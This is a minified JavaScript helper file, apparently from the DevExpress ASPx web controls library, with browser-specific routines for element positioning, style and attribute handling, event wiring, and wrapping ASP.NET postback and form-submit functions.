function _aspxGetCurrentStyle(element){if(__aspxIE)return element.currentStyle;else if(__aspxOpera&&!__aspxOpera9)return window.getComputedStyle(element,null);else return document.defaultView.getComputedStyle(element,null);}
function _aspxIsElementRigthToLeft(element){var style=_aspxGetCurrentStyle(element);if(__aspxIE)style.writingMode.toUpperCase().indexOf("RL")>-1;return style.direction.toUpperCase().indexOf("RTL")>-1;}
function _aspxCreateStyleSheetInDocument(doc){if(__aspxIE)return doc.createStyleSheet();else{var styleSheet=doc.createElement("STYLE");_aspxGetChildByTagName(doc,"HEAD",0).appendChild(styleSheet);return doc.styleSheets[doc.styleSheets.length-1];}}
function _aspxCreateStyleSheet(){return _aspxCreateStyleSheetInDocument(document);}
function _aspxGetStyleSheetRules(styleSheet){try{return __aspxIE?styleSheet.rules:styleSheet.cssRules;}
catch(e){return null;}}
function _aspxGetStyleSheetRule(className){if(_aspxIsExists(__aspxCachedRules[className])){if(__aspxCachedRules[className]!=__aspxEmptyCachedValue)return __aspxCachedRules[className];return null;}for(var i=0;i<document.styleSheets.length;i++){var styleSheet=document.styleSheets[i];var rules=_aspxGetStyleSheetRules(styleSheet);if(rules!=null){for(var j=0;j<rules.length;j++){if(rules[j].selectorText=="."+className){__aspxCachedRules[className]=rules[j];return rules[j];}}}}
__aspxCachedRules[className]=__aspxEmptyCachedValue;return null;}
function _aspxRemoveStyleSheetRule(styleSheet,index){var rules=_aspxGetStyleSheetRules(styleSheet);if(rules!=null&&rules.length>0&&rules.length>=index){if(__aspxIE)styleSheet.removeRule(index);else styleSheet.deleteRule(index);}}
function _aspxAddStyleSheetRule(styleSheet,selector,cssText){if(!_aspxIsExists(cssText)||cssText=="")return;if(__aspxIE)styleSheet.addRule(selector,cssText);else styleSheet.insertRule(selector+" { "+cssText+" }",styleSheet.cssRules.length);}
function _aspxGetPointerCursor(){return __aspxIE?"hand":"pointer";}
function _aspxSetPointerCursor(element){if(element.style.cursor=="")element.style.cursor=_aspxGetPointerCursor();}
var _aspxWebKit3TDRealInfo={GetOffsetTop:function(tdElement){switch(_aspxGetCurrentStyle(tdElement).verticalAlign){case "middle":return Math.round(tdElement.offsetTop-(tdElement.offsetHeight-tdElement.clientHeight)/2+tdElement.clientTop);case "bottom":return tdElement.offsetTop-tdElement.offsetHeight+tdElement.clientHeight+tdElement.clientTop;}return tdElement.offsetTop;},GetClientHeight:function(tdElement){var valign=_aspxGetCurrentStyle(tdElement).verticalAlign;switch(valign){case "middle":return tdElement.clientHeight+tdElement.offsetTop*2;case "top":return tdElement.offsetHeight-tdElement.clientTop*2;case "bottom":return tdElement.clientHeight+tdElement.offsetTop;}return tdElement.clientHeight;}}
function _aspxGetIsValidPosition(pos){return pos!=__aspxInvalidPosition&&pos!=-__aspxInvalidPosition;}
function _aspxGetAbsoluteX(curEl){return _aspxGetAbsolutePositionX(curEl);}
function _aspxGetAbsoluteY(curEl){return _aspxGetAbsolutePositionY(curEl);}
function _aspxSetAbsoluteX(element,x){element.style.left=_aspxPrepareClientPosForElement(x,element,true)+"px";}
function _aspxSetAbsoluteY(element,y){element.style.top=_aspxPrepareClientPosForElement(y,element,false)+"px";}
function _aspxGetAbsolutePositionX(element){if(__aspxIE)return _aspxGetAbsolutePositionX_IE(element);else if(__aspxFirefox3)return _aspxGetAbsolutePositionX_FF3(element);else if(__aspxOpera)return _aspxGetAbsolutePositionX_Opera(element);else if(__aspxNS&&!__aspxFirefox3)return _aspxGetAbsolutePositionX_NS(element);else if(__aspxSafariFamily)return _aspxGetAbsolutePositionX_Safari(element);else return _aspxGetAbsolutePositionX_Other(element);}
function _aspxGetAbsolutePositionX_Opera(curEl){var isFirstCycle=true;var pos=_aspxGetAbsoluteOffsetX_OperaFFSafari(curEl);while(curEl!=null){pos+=curEl.offsetLeft;if(!isFirstCycle)pos-=curEl.scrollLeft;curEl=curEl.offsetParent;isFirstCycle=false;}
pos+=document.body.scrollLeft;return pos;}
function _aspxGetAbsolutePositionX_IE(element){if(element==null||__aspxIE&&element.parentNode==null)return 0;return element.getBoundingClientRect().left+_aspxGetDocumentScrollLeft()-_aspxGetIEDocumentClientOffsetInternal(true);}
function _aspxGetAbsolutePositionX_FF3(element){if(element==null)return 0;var x=element.getBoundingClientRect().left+_aspxGetDocumentScrollLeft()-_aspxGetIEDocumentClientOffsetInternal(true);return Math.round(x);}
function _aspxGetAbsolutePositionX_NS(curEl){var pos=_aspxGetAbsoluteOffsetX_OperaFFSafari(curEl);var isFirstCycle=true;while(curEl!=null){pos+=curEl.offsetLeft;if(!isFirstCycle&&curEl.offsetParent!=null)pos-=curEl.scrollLeft;if(!isFirstCycle&&__aspxFirefox){var style=_aspxGetCurrentStyle(curEl);if(curEl.tagName=="DIV"&&style.overflow!="visible")pos+=_aspxPxToInt(style.borderLeftWidth);}
isFirstCycle=false;curEl=curEl.offsetParent;}return pos;}
function _aspxGetAbsolutePositionX_Safari(curEl){var pos=_aspxGetAbsoluteOffsetX_OperaFFSafari(curEl);var isSafariVerNonLessThan3OrChrome=__aspxSafariVersionNonLessThan3||__aspxChrome;if(curEl!=null){var isFirstCycle=true;if(isSafariVerNonLessThan3OrChrome&&curEl.tagName=="TD"){pos+=curEl.offsetLeft;curEl=curEl.offsetParent;isFirstCycle=false;}while(curEl!=null){pos+=curEl.offsetLeft;if(isSafariVerNonLessThan3OrChrome&&!isFirstCycle&&(curEl.tagName=="TD"||curEl.tagName=="TABLE"))pos+=curEl.clientLeft;isFirstCycle=false;curEl=curEl.offsetParent;}}return pos;}
function _aspxGetAbsoluteOffsetX_OperaFFSafari(curEl){var pos=0;var isFirstCycle=true;while(curEl!=null){if(curEl.tagName=="BODY")break;var style=_aspxGetCurrentStyle(curEl);if(!__aspxSafariFamily&&style.position=="absolute")break;if(!isFirstCycle&&curEl.tagName=="DIV"&&(__aspxSafariFamily||style.position==""||style.position=="static"))pos-=curEl.scrollLeft;curEl=curEl.parentNode;isFirstCycle=false;}return pos;}
function _aspxGetAbsolutePositionX_Other(curEl){var pos=0;var isFirstCycle=true;while(curEl!=null){pos+=curEl.offsetLeft;if(!isFirstCycle&&curEl.offsetParent!=null)pos-=curEl.scrollLeft;isFirstCycle=false;curEl=curEl.offsetParent;}return pos;}
function _aspxGetAbsolutePositionY(element){if(__aspxIE)return _aspxGetAbsolutePositionY_IE(element);else if(__aspxFirefox3)return _aspxGetAbsolutePositionY_FF3(element);else if(__aspxOpera)return _aspxGetAbsolutePositionY_Opera(element);else if(__aspxNS&&!__aspxFirefox3)return _aspxGetAbsolutePositionY_NS(element);else if(__aspxSafariFamily)return _aspxGetAbsolutePositionY_Safari(element);else return _aspxGetAbsolutePositionY_Other(element);}
function _aspxGetAbsolutePositionY_Opera(curEl){var isFirstCycle=true;if(curEl&&curEl.tagName=="TR"&&curEl.cells.length>0)curEl=curEl.cells[0];var pos=_aspxGetAbsoluteOffsetY_OperaFFSafari(curEl);while(curEl!=null){pos+=curEl.offsetTop;if(!isFirstCycle)pos-=curEl.scrollTop;curEl=curEl.offsetParent;isFirstCycle=false;}
pos+=document.body.scrollTop;return pos;}
function _aspxGetAbsolutePositionY_IE(element){if(element==null||__aspxIE&&element.parentNode==null)return 0;return element.getBoundingClientRect().top+_aspxGetDocumentScrollTop()-_aspxGetIEDocumentClientOffsetInternal(false);}
function _aspxGetAbsolutePositionY_FF3(element){if(element==null)return 0;var y=element.getBoundingClientRect().top+_aspxGetDocumentScrollTop()-_aspxGetIEDocumentClientOffsetInternal(false);return Math.round(y);}
function _aspxGetAbsolutePositionY_NS(curEl){var pos=_aspxGetAbsoluteOffsetY_OperaFFSafari(curEl);var isFirstCycle=true;while(curEl!=null){pos+=curEl.offsetTop;if(!isFirstCycle&&curEl.offsetParent!=null)pos-=curEl.scrollTop;if(!isFirstCycle&&__aspxFirefox){var style=_aspxGetCurrentStyle(curEl);if(curEl.tagName=="DIV"&&style.overflow!="visible")pos+=_aspxPxToInt(style.borderTopWidth);}
isFirstCycle=false;curEl=curEl.offsetParent;}return pos;}
function _aspxGetAbsolutePositionY_Safari(curEl){var pos=_aspxGetAbsoluteOffsetY_OperaFFSafari(curEl);var isSafariVerNonLessThan3OrChrome=__aspxSafariVersionNonLessThan3||__aspxChrome;if(curEl!=null){var isFirstCycle=true;if(isSafariVerNonLessThan3OrChrome&&curEl.tagName=="TD"){pos+=_aspxWebKit3TDRealInfo.GetOffsetTop(curEl);curEl=curEl.offsetParent;isFirstCycle=false;}while(curEl!=null){pos+=curEl.offsetTop;if(isSafariVerNonLessThan3OrChrome&&!isFirstCycle&&(curEl.tagName=="TD"||curEl.tagName=="TABLE"))pos+=curEl.clientTop;isFirstCycle=false;curEl=curEl.offsetParent;}}return pos;}
function _aspxGetAbsoluteOffsetY_OperaFFSafari(curEl){var pos=0;var isFirstCycle=true;while(curEl!=null){if(curEl.tagName=="BODY")break;var style=_aspxGetCurrentStyle(curEl);if(!__aspxSafariFamily&&style.position=="absolute")break;if(!isFirstCycle&&curEl.tagName=="DIV"&&(__aspxSafariFamily||style.position==""||style.position=="static"))pos-=curEl.scrollTop;curEl=curEl.parentNode;isFirstCycle=false;}return pos;}
function _aspxGetAbsolutePositionY_Other(curEl){var pos=0;var isFirstCycle=true;while(curEl!=null){pos+=curEl.offsetTop;if(!isFirstCycle&&curEl.offsetParent!=null)pos-=curEl.scrollTop;isFirstCycle=false;curEl=curEl.offsetParent;}return pos;}
function _aspxPrepareClientPosForElement(pos,element,isX){pos-=_aspxGetPositionElementOffset(element,isX);return pos;}
function _aspxGetPositionElementOffset(element,isX){var curEl=element.offsetParent;var offset=0;var scroll=0;var isThereFixedParent=false;var isFixed=false;var position="";while(curEl!=null){var tagName=curEl.tagName;if(tagName=="HTML"||tagName=="BODY")break;if(tagName!="TD"&&tagName!="TR"){var style=_aspxGetCurrentStyle(curEl);isFixed=style.position=="fixed";if(isFixed)isThereFixedParent=true;if(style.position=="absolute"||isFixed||style.position=="relative"){offset+=isX?curEl.offsetLeft:curEl.offsetTop;if(__aspxIE||__aspxOpera9||__aspxSafariMacOS)offset+=_aspxPxToInt(isX?style.borderLeftWidth:style.borderTopWidth);}}
scroll+=isX?curEl.scrollLeft:curEl.scrollTop;curEl=curEl.offsetParent;}
offset-=scroll;if((__aspxIE7||__aspxFirefox3)&&isThereFixedParent)offset+=isX?_aspxGetDocumentScrollLeft():_aspxGetDocumentScrollTop();return offset;}
function _aspxPxToInt(px){var result=0;if(px!=null&&px!=""){try{var indexOfPx=px.indexOf("px");if(indexOfPx>-1)result=parseInt(px.substr(0,indexOfPx));}
catch(e){}}return result;}
function _aspxGetClearClientWidth(element){var currentStyle=_aspxGetCurrentStyle(element);return element.offsetWidth-_aspxPxToInt(currentStyle.paddingLeft)-_aspxPxToInt(currentStyle.paddingRight)-_aspxPxToInt(currentStyle.borderLeftWidth)-_aspxPxToInt(currentStyle.borderRightWidth);}
function _aspxGetClearClientHeight(element){var currentStyle=_aspxGetCurrentStyle(element);return element.offsetHeight-_aspxPxToInt(currentStyle.paddingTop)-_aspxPxToInt(currentStyle.paddingBottom)-_aspxPxToInt(currentStyle.borderTopWidth)-_aspxPxToInt(currentStyle.borderBottomWidth);}
function _aspxSetOffsetWidth(element,widthValue){var currentStyle=_aspxGetCurrentStyle(element);var value=widthValue-_aspxPxToInt(currentStyle.marginLeft)-_aspxPxToInt(currentStyle.marginRight);if(__aspxIE)value-=_aspxPxToInt(currentStyle.paddingLeft)+_aspxPxToInt(currentStyle.paddingRight)+_aspxPxToInt(currentStyle.borderLeftWidth)+_aspxPxToInt(currentStyle.borderRightWidth);if(value>-1)element.style.width=value+"px";}
function _aspxSetOffsetHeight(element,heightValue){var currentStyle=_aspxGetCurrentStyle(element);var value=heightValue-_aspxPxToInt(currentStyle.marginTop)-_aspxPxToInt(currentStyle.marginBottom);if(__aspxIE)value-=_aspxPxToInt(currentStyle.paddingTop)+_aspxPxToInt(currentStyle.paddingBottom)+_aspxPxToInt(currentStyle.borderTopWidth)+_aspxPxToInt(currentStyle.borderBottomWidth);if(value>-1)element.style.height=value+"px";}
function _aspxFindOffsetParent(element){if(__aspxIE)return element.offsetParent;var currentElement=element.parentNode;while(_aspxIsExistsElement(currentElement)&&currentElement.tagName!="BODY"){if(currentElement.offsetWidth>0&&currentElement.offsetHeight>0)return currentElement;currentElement=currentElement.parentNode;}return document.body;}
function _aspxGetDocumentScrollTop(){if(__aspxSafariFamily||__aspxIE55||document.documentElement.scrollTop==0)return document.body.scrollTop;else return document.documentElement.scrollTop;}
function _aspxGetDocumentScrollLeft(){if(__aspxSafariFamily||__aspxIE55||document.documentElement.scrollLeft==0)return document.body.scrollLeft;else return document.documentElement.scrollLeft;}
function _aspxGetDocumentClientWidth(){if(__aspxSafariFamily||__aspxIE55||document.documentElement.clientWidth==0)return document.body.clientWidth;else return document.documentElement.clientWidth;}
function _aspxGetDocumentClientHeight(){if(__aspxSafariFamily)return window.innerHeight;else if(__aspxOpera)return __aspxOperaVersionGreaterThan95?document.documentElement.clientHeight:document.body.clientHeight;else if(__aspxIE55||document.documentElement.clientHeight==0)return document.body.clientHeight;else return document.documentElement.clientHeight;}
function _aspxSetStylePosition(element,x,y){element.style.left=x+"px";element.style.top=y+"px";}
function _aspxSetStyleSize(element,width,height){element.style.width=width+"px";element.style.height=height+"px";}
function _aspxGetDocumentWidthWithoutScroll(){if(__aspxIE){var bodyWidth=document.body.offsetWidth;var bodyScrollWidth=document.body.scrollWidth;return _aspxGetMaxDimensionOf(bodyWidth,bodyScrollWidth);}return _aspxGetDocumentWidth();}
function _aspxGetDocumentWidth(){if(__aspxIE6)return _aspxGetDocumentClientWidth();var bodyWidth=document.body.offsetWidth;var docWidth=document.documentElement.offsetWidth;var bodyScrollWidth=document.body.scrollWidth;var docScrollWidth=document.documentElement.scrollWidth;return _aspxGetMaxDimensionOf(bodyWidth,docWidth,bodyScrollWidth,docScrollWidth);}
function _aspxGetDocumentHeight(){var bodyHeight=document.body.offsetHeight;var docHeight=document.documentElement.offsetHeight;var bodyScrollHeight=document.body.scrollHeight;var docScrollHeight=document.documentElement.scrollHeight;var maxHeight=_aspxGetMaxDimensionOf(bodyHeight,docHeight,bodyScrollHeight,docScrollHeight);if(__aspxOpera&&__aspxOperaVersionGreaterThan95)maxHeight=_aspxGetMaxDimensionOf(window.outerHeight,maxHeight);return maxHeight;}
function _aspxGetDocumentMaxClientWidth(){var bodyWidth=document.body.offsetWidth;var docWidth=document.documentElement.offsetWidth;return _aspxGetMaxDimensionOf(bodyWidth,docWidth);}
function _aspxGetDocumentMaxClientHeight(){var bodyHeight=document.body.offsetHeight;var docHeight=document.documentElement.offsetHeight;return _aspxGetMaxDimensionOf(bodyHeight,docHeight);}
function _aspxGetMaxDimensionOf(){var max=__aspxInvalidDimension;for(var i=0;i<arguments.length;i++){if(max<arguments[i])max=arguments[i];}return max;}
function _aspxGetClientLeft(element){return _aspxIsExists(element.clientLeft)?element.clientLeft:(element.offsetWidth-element.clientWidth)/2;}
function _aspxGetClientTop(element){return _aspxIsExists(element.clientTop)?element.clientTop:(element.offsetHeight-element.clientHeight)/2;}
function _aspxRemoveBorders(element){if(!_aspxIsExists(element))return;element.style.borderWidth=0;for(var i=0;i<element.childNodes.length;i++){var child=element.childNodes[i];if(_aspxIsExists(child.style))child.style.border="0";}}
function _aspxSetBackground(element,background){if(!_aspxIsExists(element))return;element.style.backgroundColor=background;for(var i=0;i<element.childNodes.length;i++){var child=element.childNodes[i];if(_aspxIsExists(child.style))child.style.backgroundColor=background;}}
function _aspxSetFocus(element){try{element.focus();if(__aspxIE&&document.activeElement!=element)element.focus();}
catch(e){}}
function _aspxIsFocusableCore(element,skipContainerVisibilityCheck){var current=element;while(_aspxIsExists(current)){if(current==element||!skipContainerVisibilityCheck(current)){if(current.tagName=="BODY")return true;if(current.disabled||!_aspxGetElementDisplay(current)||!_aspxGetElementVisibility(current))return false;}
current=current.parentNode;}return true;}
function _aspxIsFocusable(element){return _aspxIsFocusableCore(element,function(){return false;});}
function _aspxAttachEventToElement(element,eventName,func){if(__aspxNS||__aspxSafariFamily)element.addEventListener(eventName,func,true);else{if(eventName.toLowerCase().indexOf("on")!=0)eventName="on"+eventName;element.attachEvent(eventName,func);}}
function _aspxDetachEventFromElement(element,eventName,func){if(__aspxNS||__aspxSafariFamily)element.removeEventListener(eventName,func,true);else{if(eventName.toLowerCase().indexOf("on")!=0)eventName="on"+eventName;element.detachEvent(eventName,func);}}
function _aspxAttachEventToDocument(eventName,func){_aspxAttachEventToElement(document,eventName,func);}
function _aspxDetachEventFromDocument(eventName,func){_aspxAttachEventToElement(document,eventName,func);}
function _aspxCreateEventHandlerFunction(funcName,controlName,withHtmlEventArg){return withHtmlEventArg?new Function("event",funcName+"('"+controlName+"', event);"):new Function(funcName+"('"+controlName+"');");}
function _aspxCreateClass(parentClass,properties){var ret=function(){if(ret.preparing)return delete(ret.preparing);if(ret.constr){this.constructor=ret;ret.constr.apply(this,arguments);}}
ret.prototype={};if(_aspxIsExists(parentClass)){parentClass.preparing=true;ret.prototype=new parentClass;ret.prototype.constructor=parentClass;ret.constr=parentClass;}if(_aspxIsExists(properties)){var constructorName="constructor";for(var name in properties){if(name!=constructorName)ret.prototype[name]=properties[name];}if(properties[constructorName]&&properties[constructorName]!=Object)ret.constr=properties[constructorName];}return ret;}
function _aspxGetAttribute(obj,attrName){if(_aspxIsExists(obj.getAttribute))return obj.getAttribute(attrName);else if(_aspxIsExists(obj.getPropertyValue))return obj.getPropertyValue(attrName);return null;}
function _aspxSetAttribute(obj,attrName,value){if(_aspxIsExists(obj.setAttribute))obj.setAttribute(attrName,value);else if(_aspxIsExists(obj.setProperty))obj.setProperty(attrName,value,"");}
function _aspxRemoveAttribute(obj,attrName){if(_aspxIsExists(obj.removeAttribute))obj.removeAttribute(attrName);else if(_aspxIsExists(obj.removeProperty))obj.removeProperty(attrName);}
function _aspxIsExistsAttribute(obj,attrName){var value=_aspxGetAttribute(obj,attrName);return(value!=null)&&(value!="");}
function _aspxSetOrRemoveAttribute(obj,attrName,value){if(!value)_aspxRemoveAttribute(obj,attrName);else _aspxSetAttribute(obj,attrName,value);}
function _aspxChangeAttributeExtended(obj,attrName,savedObj,savedAttrName,newValue){if(!_aspxIsExistsAttribute(savedObj,savedAttrName)){var oldValue=_aspxIsExistsAttribute(obj,attrName)?_aspxGetAttribute(obj,attrName):__aspxEmptyAttributeValue;_aspxSetAttribute(savedObj,savedAttrName,oldValue);}
_aspxSetAttribute(obj,attrName,newValue);}
function _aspxChangeAttribute(obj,attrName,newValue){_aspxChangeAttributeExtended(obj,attrName,obj,"saved"+attrName,newValue);}
function _aspxChangeStyleAttribute(obj,attrName,newValue){_aspxChangeAttributeExtended(obj.style,attrName,obj,"saved"+attrName,newValue);}
function _aspxResetAttributeExtended(obj,attrName,savedObj,savedAttrName){if(!_aspxIsExistsAttribute(savedObj,savedAttrName)){var oldValue=_aspxIsExistsAttribute(obj,attrName)?_aspxGetAttribute(obj,attrName):__aspxEmptyAttributeValue;_aspxSetAttribute(savedObj,savedAttrName,oldValue);}
_aspxSetAttribute(obj,attrName,"");_aspxRemoveAttribute(obj,attrName);}
function _aspxResetAttribute(obj,attrName){_aspxResetAttributeExtended(obj,attrName,obj,"saved"+attrName);}
function _aspxResetStyleAttribute(obj,attrName){_aspxResetAttributeExtended(obj.style,attrName,obj,"saved"+attrName);}
function _aspxRestoreAttributeExtended(obj,attrName,savedObj,savedAttrName){if(_aspxIsExistsAttribute(savedObj,savedAttrName)){var oldValue=_aspxGetAttribute(savedObj,savedAttrName);if(oldValue!=__aspxEmptyAttributeValue)_aspxSetAttribute(obj,attrName,oldValue);else _aspxRemoveAttribute(obj,attrName);_aspxRemoveAttribute(savedObj,savedAttrName);}}
function _aspxRestoreAttribute(obj,attrName){_aspxRestoreAttributeExtended(obj,attrName,obj,"saved"+attrName);}
function _aspxRestoreStyleAttribute(obj,attrName){_aspxRestoreAttributeExtended(obj.style,attrName,obj,"saved"+attrName);}
function _aspxRemoveAllAttributes(element,excludedAttributes){var excludedAttributesHashTable={};if(_aspxIsExists(excludedAttributes))excludedAttributesHashTable=_aspxCreateHashTableFromArray(excludedAttributes);if(_aspxIsExists(element.attributes)){var attrArray=element.attributes;for(var i=0;i<attrArray.length;i++){var attrName=attrArray[i].name;if(!_aspxIsExists(excludedAttributesHashTable[attrName.toLowerCase()]))attrArray.removeNamedItem(attrName);}}}
function _aspxRemoveStyleAttribute(element,attrName){if(_aspxIsExists(element.style)){if(__aspxFirefox&&element.style[attrName])element.style[attrName]="";if(_aspxIsExists(element.style.removeAttribute)&&element.style.removeAttribute!="")element.style.removeAttribute(attrName);else if(_aspxIsExists(element.style.removeProperty)&&element.style.removeProperty!="")element.style.removeProperty(attrName);}}
function _aspxRemoveAllStyles(element){if(_aspxIsExists(element.style)){for(var key in element.style)_aspxRemoveStyleAttribute(element,key);_aspxRemoveAttribute(element,"style");}}
function _aspxChangeAttributesMethod(enabled){return enabled?_aspxRestoreAttribute:_aspxResetAttribute;}
function _aspxInitiallyChangeAttributesMethod(enabled){return enabled?_aspxChangeAttribute:_aspxResetAttribute;}
function _aspxChangeStyleAttributesMethod(enabled){return enabled?_aspxRestoreStyleAttribute:_aspxResetStyleAttribute;}
function _aspxInitiallyChangeStyleAttributesMethod(enabled){return enabled?_aspxChangeStyleAttribute:_aspxResetStyleAttribute;}
function _aspxChangeEventsMethod(enabled){return enabled?_aspxAttachEventToElement:_aspxDetachEventFromElement;}
function _aspxChangeDocumentEventsMethod(enabled){return enabled?_aspxAttachEventToDocument:_aspxDetachEventFromDocument;}
function _aspxLTrim(str){var re=/\s*((\S+\s*)*)/;return str.replace(re,"$1");}
function _aspxRTrim(str){var re=/((\s*\S+)*)\s*/;return str.replace(re,"$1");}
function _aspxTrim(str){return _aspxLTrim(_aspxRTrim(str));}
function _aspxInsert(str,subStr,index){var leftText=str.slice(0,index);var rightText=str.slice(index);return leftText+subStr+rightText;}
function _aspxInsertEx(str,subStr,startIndex,endIndex){var leftText=str.slice(0,startIndex);var rightText=str.slice(endIndex);return leftText+subStr+rightText;}
function _aspxNavigateUrl(url,target){var javascriptPrefix="javascript:";if(url=="")return;else if(url.indexOf(javascriptPrefix)!=-1)eval(url.substr(javascriptPrefix.length));else{if(target!="")_aspxNavigateTo(url,target);else location.href=url;}}
function _aspxNavigateTo(url,target){var lowerCaseTarget=target.toLowerCase();if("_top"==lowerCaseTarget)top.location.href=url;else if("_self"==lowerCaseTarget)location.href=url;else if("_search"==lowerCaseTarget)window.open(url,'blank');else if("_media"==lowerCaseTarget)window.open(url,'blank');else if("_parent"==lowerCaseTarget)window.parent.location.href=url;else if("_blank"==lowerCaseTarget)window.open(url,'blank');else{var frame=_aspxGetFrame(top.frames,target);if(frame!=null)frame.location.href=url;else window.open(url,'blank');}}
function _aspxGetFrame(frames,name){if(_aspxIsExists(frames[name]))return frames[name];for(var i=0;i<frames.length;i++){try{var frame=frames[i];if(frame.name==name)return frame;frame=_aspxGetFrame(frame.frames,name);if(frame!=null)return frame;}
catch(e){}}return null;}
function _aspxToHex(d){return(d<16)?("0"+d.toString(16)):d.toString(16);}
function _aspxColorToHexadecimal(colorValue){if(typeof(colorValue)=="number"){var r=colorValue&0xFF;var g=(colorValue>>8)&0xFF;var b=(colorValue>>16)&0xFF;return "#"+_aspxToHex(r)+_aspxToHex(g)+_aspxToHex(b);}if(colorValue&&(colorValue.substr(0,3)=="rgb")){var re=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\s*\)/;var regResult=colorValue.match(re);if(regResult){var r=parseInt(regResult[1]);var g=parseInt(regResult[2]);var b=parseInt(regResult[3]);return "#"+_aspxToHex(r)+_aspxToHex(g)+_aspxToHex(b);}return null;}if(colorValue&&(colorValue.charAt(0)=="#"))return colorValue;return null;}
function _aspxFormatCallbackArg(prefix,arg){if(prefix==null||prefix==""||arg==null)return "";if(arg!=null&&!_aspxIsExists(arg.length)&&_aspxIsExists(arg.value))arg=arg.value;arg=arg.toString();return[prefix,'|',arg.length,'|',arg].join('');}
function _aspxFormatCallbackArgs(callbackData){var sb=new ASPxStringBuilder();for(var i=0;i<callbackData.length;i++)sb.Append(_aspxFormatCallbackArg(callbackData[i][0],callbackData[i][1]));return sb.ToString();}
function _aspxIsValidElement(element){if(__aspxIE)return _aspxIsExists(element.parentNode)&&_aspxIsExists(element.parentNode.tagName);else{if(!__aspxOpera&&element.offsetParent!=null)return true;while(element!=null){if(_aspxIsExists(element.tagName)&&element.tagName=="BODY")return true;element=element.parentNode;}return false;}}
function _aspxIsValidElements(elements){if(!_aspxIsExists(elements))return false;for(var i=0;i<elements.length;i++){if(_aspxIsExists(elements[i])&&!_aspxIsValidElement(elements[i]))return false;}return true;}
function _aspxIsExistsElement(element){return _aspxIsExists(element)&&_aspxIsValidElement(element);}
ASPxClientEvent=_aspxCreateClass(null,{constructor:function(){this.handlerInfoList=[];},AddHandler:function(handler,executionContext){if(typeof(executionContext)=="undefined")executionContext=null;var handlerInfo=ASPxClientEvent.CreateHandlerInfo(handler,executionContext);this.handlerInfoList.push(handlerInfo);},RemoveHandler:function(handler,executionContext){for(var i=this.handlerInfoList.length-1;i>=0;i--){var handlerInfo=this.handlerInfoList[i];if(handlerInfo.handler==handler&&(!executionContext||handlerInfo.executionContext==executionContext)){_aspxArrayRemoveAt(this.handlerInfoList,i);return;}}},ClearHandlers:function(){this.handlerInfoList.length=0;},FireEvent:function(obj,args){for(var i=0;i<this.handlerInfoList.length;i++){var handlerInfo=this.handlerInfoList[i];handlerInfo.handler.call(handlerInfo.executionContext,obj,args);}},IsEmpty:function(){return this.handlerInfoList.length==0;}});ASPxClientEvent.CreateHandlerInfo=function(handler,executionContext){var info=new Object();info.handler=handler;info.executionContext=executionContext;return info;};ASPxClientEventArgs=_aspxCreateClass(null,{constructor:function(){}});ASPxClientEventArgs.Empty=new ASPxClientEventArgs();ASPxClientProcessingModeEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(processOnServer){this.constructor.prototype.constructor.call(this);this.processOnServer=processOnServer;}});ASPxClientCancelEventArgs=_aspxCreateClass(ASPxClientProcessingModeEventArgs,{constructor:function(processOnServer){this.constructor.prototype.constructor.call(this,processOnServer);this.cancel=false;}});ASPxClientBeginCallbackEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(command){this.constructor.prototype.constructor.call(this);this.command=command;}});ASPxClientEndCallbackEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(){this.constructor.prototype.constructor.call(this);}});ASPxClientCallbackErrorEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(message){this.constructor.prototype.constructor.call(this);this.message=message;this.handled=false;}});ASPxPostHandler=_aspxCreateClass(null,{constructor:function(){this.Post=new ASPxClientEvent();this.ReplaceGlobalPostFunctions();this.HandleDxCallbackBeginning();this.HandleMSAjaxRequestBeginning();},OnPost:function(){this.Post.FireEvent(this,ASPxClientEventArgs.Empty);},ReplaceGlobalPostFunctions:function(){if(_aspxIsFunction(window.__doPostBack))this.ReplaceDoPostBack();if(_aspxIsFunction(window.WebForm_DoCallback))this.ReplaceDoCallback();var form=_aspxGetServerForm();if(form.submit)this.ReplaceFormSubmit(form);this.ReplaceFormOnSumbit(form);form=null;},HandleDxCallbackBeginning:function(){aspxGetControlCollection().BeforeInitCallback.AddHandler(function(){_aspxRaisePostHandlerOnPost(false,true);});},HandleMSAjaxRequestBeginning:function(){if(window.Sys&&Sys.WebForms&&Sys.WebForms.PageRequestManager&&Sys.WebForms.PageRequestManager.getInstance){var pageRequestManager=Sys.WebForms.PageRequestManager.getInstance();if(pageRequestManager!=null&&ASPxIdent.IsArray(pageRequestManager._onSubmitStatements)){pageRequestManager._onSubmitStatements.unshift(function(){_aspxRaisePostHandlerOnPost(true);return true;});}}},ReplaceDoPostBack:function(){var original=__doPostBack;__doPostBack=function(eventTarget,eventArgument){_aspxRaisePostHandlerOnPost();original(eventTarget,eventArgument);};},ReplaceDoCallback:function(){var original=WebForm_DoCallback;WebForm_DoCallback=function(eventTarget,eventArgument,eventCallback,context,errorCallback,useAsync){var postHandler=aspxGetPostHandler();if(postHandler.dxCallbackHandled)delete postHandler.dxCallbackHandled;else _aspxRaisePostHandlerOnPost();return original(eventTarget,eventArgument,eventCallback,context,errorCallback,useAsync);};},ReplaceFormSubmit:function(form){var original=form.submit;form.submit=function(){_aspxRaisePostHandlerOnPost();var callee=arguments.callee;this.submit=original;var submitResult=this.submit();this.submit=callee;return submitResult;};},ReplaceFormOnSumbit:function(form){var original=form.onsubmit;form.onsubmit=function(){var postHandler=aspxGetPostHandler();if(postHandler.msAjaxRequestBeginningHandled)delete postHandler.msAjaxRequestBeginningHandled;else _aspxRaisePostHandlerOnPost();return _aspxIsFunction(original)?original():true;};form=null;}});function _aspxRaisePostHandlerOnPost(isMSAjaxRequestBeginninging,isDXCallbackBeginning){var postHandler=aspxGetPostHandler();if(_aspxIsExists(postHandler)){if(isMSAjaxRequestBeginninging)postHandler.msAjaxRequestBeginningHandled=true;else if(isDXCallbackBeginning)postHandler.dxCallbackHandled=true;postHandler.OnPost();}}
function aspxGetPostHandler(){if(!_aspxIsExistsType(typeof(window.__aspxPostHandler)))window.__aspxPostHandler=new ASPxPostHandler();return window.__aspxPostHandler;}
